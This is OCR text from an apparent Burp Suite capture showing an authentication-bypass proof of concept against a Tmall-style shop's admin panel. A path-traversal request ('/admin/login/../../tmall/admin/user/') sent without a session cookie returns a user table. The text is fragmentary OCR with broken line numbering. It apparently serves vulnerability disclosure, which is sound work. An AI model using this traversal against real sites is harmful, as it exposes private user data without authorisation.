 Pretty Raw Hex
\n
1 GET /admin/login/../../tmall/admin/user/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: */*
5 Content-Type: text/html;charset=UTF-8
6 X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 sec-ch-ua-platform: "Windows"
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Dest: empty
3 Referer: http://127.0.0.1:8080/tmall/admin
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Pretty Raw Hex Render MarkInfo
\n
241 <td hidden class="user_id">
1
</td>
242 </tr>
243
244 <tr>
245 <td>
<input type="checkbox" class="cbx_select" id="
cbx_user_select_3">
<label for="cbx_user_select_3">
</label>
</td>
246 <td title="MRJIANG">
MRJIANG
</td>
247 <td title="如有巧合">
如有巧合
</td>
248 <td title="流年">
流年
</td>
249 <td title="2018-05-11">
2018-05-11
</td>
250 <td>
251
252 男
253
254
255 </td>
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea